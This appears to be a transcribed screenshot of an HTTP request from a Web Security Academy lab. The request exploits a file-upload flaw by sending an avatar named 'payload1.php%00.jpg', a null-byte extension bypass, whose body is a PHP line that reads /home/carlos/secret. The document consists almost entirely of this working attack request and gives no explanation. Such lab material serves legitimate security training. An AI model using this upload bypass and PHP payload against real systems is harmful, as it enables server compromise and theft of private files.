 1 POST /my-account/avatar HTTP/2
2 Host: 0a190015036b929482da084a007900ac.web-security-academy.net
3 Cookie: session=hedV5iM6Q0ahB5d0jXGJWEdp8EfGgsjf
4 Content-Length: 472
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a190015036b929482da084a007900ac.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylcUwLCAHCaYGADw5
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a190015036b929482da084a007900ac.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundarylcUwLCAHCaYGADw5
23 Content-Disposition: form-data; name="avatar"; filename="payload1.php%00.jpg"
24 Content-Type: application/x-php
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27
28